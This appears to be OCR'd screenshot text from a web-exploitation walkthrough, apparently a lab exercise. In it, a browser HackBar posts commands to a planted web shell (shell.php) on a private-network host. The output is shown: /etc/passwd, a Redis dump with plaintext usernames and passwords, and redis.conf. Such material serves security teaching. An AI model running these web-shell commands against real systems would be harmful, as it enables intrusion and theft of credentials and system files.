 10.10.3.215/shell.php
百度 <Ctrl+K>
我的博客 搜索引擎 工具网站 学习网站 素材网站 函数手册
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://10.10.3.215/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=cat /etc/passwd
REDIS0002� about�2<<5 uid10 9@7`6`4`2`3`1� user:id1,age20usernameberrypasswordlink520�shell#root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin pulse:x:498:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin saslauth:x:497:76:"Saslauthd user":/var/empty/saslauth:
/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin Qingxuan:x:500:500:Qingxuan:/home/Qingxuan:/bin/bash mysql:x:501:501::/home/mysql:/sbin/nologin mysql:x:501:501::/home
/mysql:/sbin/nologin user:id2�Ausernameallenpassword allien789age22loginIp 127.0.0.5�admin论�strldjskjdsahdsaa�
view-source:http://10.10.3.215/shell.php
我的博客 搜索引擎 工具网站 学习网站 素材网站 函数手册
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://10.10.3.215/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=cat /etc/redis.conf
172 # Require clients to issue AUTH <PASSWORD> before processing a
173 # commands. This might be useful in environments in which you
174 # others with access to the host running redis-server.
175 #
176 # This should stay commented out for backward compatibility and
177 # people do not need auth (e.g. they run their own servers).
178 #
179 # Warning: since Redis is pretty fast an outside user can try u
180 # 150k passwords per second against a good box. This means that
181 # use a very strong password otherwise it will be very easy to
182 #
183 #requirepass qingxuan123456
184
飓风网络安全